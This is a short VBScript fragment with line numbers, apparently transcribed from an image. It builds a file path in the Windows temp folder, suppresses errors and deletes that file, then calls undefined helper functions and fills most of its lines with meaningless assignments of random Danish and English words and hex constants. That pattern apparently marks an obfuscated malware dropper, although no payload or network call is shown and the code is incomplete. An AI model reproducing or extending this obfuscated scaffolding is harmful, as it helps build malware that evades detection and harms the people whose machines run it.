 1
2 Set Hemidystrophy = CreateObject("Scripting.FileSystemObject")
3
4 Doktorerer51=Hemidystrophy.GetSpecialFolder(2) & "\Talehmmedes.txt"
5
6 on error resume Next
7
8 Hemidystrophy.DeleteFile(Doktorerer51)
9
10
11 Oxyhydric(Similismykke())
12
13 Oxyhydric(ChrW(34))
14 Pronunciational = "guttifer; oestrone somatocyst groundlessly!"
15 Stjrtpotten = &HFFFFDA5D
16 Barton = &H33AE
17 bjeligeres = "Interdiction172! klasseringer annielles? pearlfruit"
18 Popely = -57832
19 Dialin = &HFFFF644F
20 Bolsje = &HFFFF748C
21 Korsfstelsens = "Eventuelle jonosfre blotters"
22 Garagelejers = &HB71E
23 Flaademandskaber = "Filformatets, remissness theocentricism palpated"
24 Epistome = 29352
25 Catriona = &HFFFF89FD
26 Indlsningsprograms143 = "Unhidable bestemmende preassembled"
27 Dataanlggets = "Kaminer malearbejde manubrium? raggere."
28 Drvogterers = -60376
29 Forrester = "Nonpercussive mellemdistanceraketters, beamhouse snedkredes"